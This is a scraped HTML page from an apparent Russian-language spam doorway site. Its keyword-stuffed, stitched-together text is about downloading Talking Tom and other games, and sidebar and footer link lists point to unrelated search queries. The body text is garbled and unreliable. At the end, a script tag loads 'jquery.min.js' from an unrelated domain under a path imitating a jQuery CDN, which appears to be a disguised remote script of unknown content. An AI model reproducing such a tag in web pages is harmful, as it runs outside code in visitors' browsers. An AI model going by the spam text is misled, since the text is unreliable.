

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-kot-tom-tamagochi-na-kompyuter.html
body_size: 2458
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать кот том тамагочи на компьютер - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать кот том тамагочи на компьютер</h2>
                            </header>
                            <p>Подведем итог. Попробуйте скачать Говорящий Том 2 на компьютер, игра приятно удивит вас. Игры про говорящего кота Тома – для планшета и компьютера. Чтобы поиграть на компьютере. На сайте OnlineGuru.ru Вы можете бесплатно скачать игру Дальнобойщики 5 на компьютер. Огромный. Очень популярными становятся игры на движке unity. Этот тип игры работает. Бесплатно играть в онлайн игры «Том за золотом» на сайт multoigri.ru понравится всем фанатам. Подведем итог. Попробуйте скачать Говорящий Том 2 на компьютер, игра приятно удивит вас. Онлайн игры математик бесплатно на сайте OnlineGuru. В таких играх ребенок учится считать. Игры. Очень популярными становятся игры на движке unity. Этот тип игры работает. 
Игры Говорящий кот Том  Игры про говорящего кота Тома – для планшета и компьютера. Азартная бегалка Кот за золотом не даст скучать ни секунды. Цель – помогать персонажу. На нашем портале вы можете скачать игры для Android в формате APK. Новые игры с модами на телефон. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-chelovek-pauk-igry-skachat-besplatno-na-telefon.html">Человек паук игры скачать бесплатно на телефон</a></li>
                                <li><a href="kokcx2-gost-na-stalnoy-ugolok-ravnopolochnyy.html">Гост на стальной уголок равнополочный</a></li>
                                <li><a href="kokcx2-minus-yaschiki-pochtovye-saruhanov.html">Минус ящики почтовые саруханов</a></li>
                                <li><a href="kokcx2-prezentaciya-salvador-dali-biografiya.html">Презентация сальвадор дали биография</a></li>
                                <li><a href="kokcx2-paranormalnoe-yavlenie-film-vse-chasti-skachat.html">Паранормальное явление фильм все части скачать</a></li>
                                <li><a href="kokcx2-rington-penelope-cruz-cocaine.html">Рингтон penelope cruz cocaine</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-spidoff.html">Спидофф</a></li>
                                            <li><a href="kokcx2-shablon-internet-magazina-chaya.html">Шаблон интернет магазина чая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-stalin-starikov-skachat-fb2.html">Сталин стариков скачать fb2</a></li>
                                            <li><a href="kokcx2-kak-skachat-foto-iz-ayfona-na-kompyuter.html">Как скачать фото из айфона на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-igra-otdel-osobyh-rassledovaniy-skachat-torrent.html">Игра отдел особых расследований скачать торрент</a></li>
                                            <li><a href="kokcx2-skachat-igry-brodilki-na-telefon-android-besplatno.html">Скачать игры бродилки на телефон андроид бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-moskva-vorkuta-zhd-raspisanie.html">Москва воркута жд расписание</a></li>
                                            <li><a href="kokcx2-priglasitelnye-na-yubiley-shablony-skachat.html">Пригласительные на юбилей шаблоны скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
